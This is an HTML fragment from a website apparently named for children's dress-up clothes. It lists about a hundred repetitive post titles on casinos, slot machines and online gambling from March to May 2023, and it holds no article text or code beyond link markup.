                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/22/what-is-a-casino-82/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/21/what-is-a-casino-81/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/20/what-is-online-gambling-26/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/20/what-is-a-slot-46/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/19/how-do-slots-work/">How Do Slots Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/18/what-is-a-casino-80/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/18/online-gambling-is-online-gambling-legal-2/">Online Gambling &#8211; Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/17/the-future-of-online-gambling/">The Future of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/17/what-is-a-casino-79/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/17/what-is-a-slot-45/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/17/the-basics-of-slots-14/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/15/what-is-a-casino-78/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/15/what-is-online-gambling-25/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/14/what-you-need-to-know-about-online-gambling-16/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/14/what-is-a-casino-77/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/13/how-to-win-at-slots-16/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/13/what-is-a-slot-44/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/13/what-is-online-gambling-24/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/12/what-is-a-casino-76/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/12/what-is-online-gambling-23/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/12/what-is-casino-2/">What Is Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/11/the-basics-of-online-slots-2/">The Basics of Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/10/what-is-a-slot-43/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/09/the-basics-of-online-gambling-22/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/09/what-is-a-casino-75/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/09/the-legality-of-online-gambling-in-the-united-states-4/">The Legality of Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/09/what-is-a-casino-74/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/08/what-you-should-know-about-slots-2/">What You Should Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/07/what-is-a-slot-42/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/07/new-york-casinos/">New York Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/06/the-risks-of-online-gambling-8/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/05/some-advantages-of-online-gambling/">Some Advantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/05/the-different-types-of-casinos/">The Different Types of Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/04/how-to-find-out-what-others-think-about-a-slot/">How to Find Out What Others Think About a Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/04/what-are-slots-6/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/03/what-is-a-casino-73/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/03/benefits-of-online-gambling-2/">Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/02/what-is-a-casino-72/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/02/the-dangers-of-online-gambling-5/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/01/how-to-win-big-at-online-slots/">How to Win Big at Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/01/top-5-reasons-to-play-slots/">Top 5 Reasons to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/01/advantages-of-online-gambling-2/">Advantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/01/what-is-a-casino-71/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/30/what-is-a-casino-70/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/30/the-basics-of-online-gambling-21/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/29/2-mistakes-people-make-when-playing-slots/">2 Mistakes People Make When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/28/how-to-play-a-slot-machine-4/">How to Play a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/28/the-basics-of-online-gambling-20/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/27/the-benefits-of-a-casino-3/">The Benefits of a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/27/types-of-casino-games/">Types of Casino Games</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/26/what-is-online-gambling-22/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/26/what-is-a-slot-41/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/25/what-you-need-to-know-about-slots-8/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/24/advantages-and-disadvantages-of-online-gambling-2/">Advantages and Disadvantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/24/what-you-need-to-know-about-casino-interior-design/">What You Need to Know About Casino Interior Design</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/15/what-is-a-casino-69/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/15/tips-for-safe-online-gambling/">Tips For Safe Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/14/increase-your-chances-of-winning-with-slot-machines/">Increase Your Chances of Winning With Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/13/how-slots-work-3/">How Slots Work</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/13/the-basics-of-online-gambling-19/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/13/what-is-a-casino-68/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/12/limiting-the-risk-of-online-gambling/">Limiting the Risk of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/12/what-is-a-casino-67/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/11/how-to-increase-your-chances-of-winning-on-slots/">How to Increase Your Chances of Winning on Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/10/what-is-a-slot-40/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/10/what-is-a-casino-66/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/10/what-is-online-gambling-21/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/08/what-is-online-gambling-20/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/08/what-is-a-casino-65/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/07/how-to-choose-the-best-slots/">How to Choose the Best Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/07/the-benefits-of-playing-slots-at-an-online-casino/">The Benefits of Playing Slots at an Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/07/what-you-can-expect-when-you-visit-a-casino/">What You Can Expect When You Visit a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/06/the-benefits-of-online-gambling-9/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/06/what-you-need-to-know-about-online-gambling-15/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/05/what-is-a-casino-64/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/05/what-is-a-slot-39/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/04/tips-for-winning-slots/">Tips For Winning Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/03/what-is-a-casino-63/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/03/the-benefits-of-online-gambling-8/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/03/how-to-fund-your-online-gambling-account/">How to Fund Your Online Gambling Account</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/02/what-is-a-casino-62/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/02/what-you-need-to-know-about-slot-machines-2/">What You Need to Know About Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/01/the-dangers-of-playing-slots/">The Dangers of Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/01/what-is-a-casino-61/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/01/how-to-protect-your-online-gambling-account-from-fraud/">How to Protect Your Online Gambling Account From Fraud</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/31/the-risks-of-online-gambling-7/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/30/what-is-a-casino-60/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/30/how-to-win-at-slots-15/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/29/how-to-win-at-slots-14/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/28/how-to-pay-at-a-casino/">How to Pay at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/28/the-basics-of-online-gambling-18/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/28/the-risks-and-regulations-of-online-gambling/">The Risks and Regulations of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/28/how-to-make-the-most-of-your-casino-experience-2/">How to Make the Most of Your Casino Experience</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/27/why-slots-are-so-popular/">Why Slots Are So Popular</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/26/tips-for-playing-slots-8/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/26/what-is-online-gambling-19/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/18/how-to-win-at-slot-machines-2/">How to Win at Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/17/getting-started-with-slots/">Getting Started With Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/17/what-is-a-casino-59/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/16/what-is-online-gambling-18/">What is Online Gambling?</a>
                                                    </h3>
